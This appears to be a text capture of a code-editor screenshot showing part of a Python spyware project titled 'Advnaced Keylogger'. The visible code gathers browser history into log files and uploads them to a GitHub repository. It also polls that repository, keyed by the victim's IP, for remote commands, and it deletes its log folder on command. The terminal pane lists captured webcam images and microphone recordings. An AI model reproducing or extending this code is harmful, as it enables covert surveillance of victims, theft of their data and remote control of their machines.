 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
88 def info(file_path):
153 browser_history.extend((bh_user, db_path, hist))
154 with open(log_dir / 'browser.txt', 'a') as browser_txt:
155 browser_txt.write(json.dumps(browser_history))
156 except Exception as e:
157 pass
158
159 write_github_folder(str(log_dir,), "Logs")
160
161 def read_github(file):
162 hostname = socket.gethostname()
163 ip = socket.gethostbyname(hostname)
164 url = f"https://api.github.com/repos/starmt19p/contents/{ip}/{file}"
165 headers = {"Authorization": f"token {token}"}
166 r = requests.get(url, headers=headers)
167 r.raise_for_status()
168 return base64.b64decode(r.json()["content"]).decode("utf-8")
169
170 def commandeAdmin():
171 content = read_github("command").strip() # récupération du contenu et suppression des espaces
172 while True:
173 if content == "exit=False":
174 shutil.rmtree(r"C:\Users\Public\Logs")
175 exit()
176 else:
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Webcam/7.png
Webcam/8.png
Webcam/9.png
Microphone/audio0.wav
Microphone/audio1.wav
Microphone/audio2.wav
Microphone/audio3.wav
Microphone/audio4.wav
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7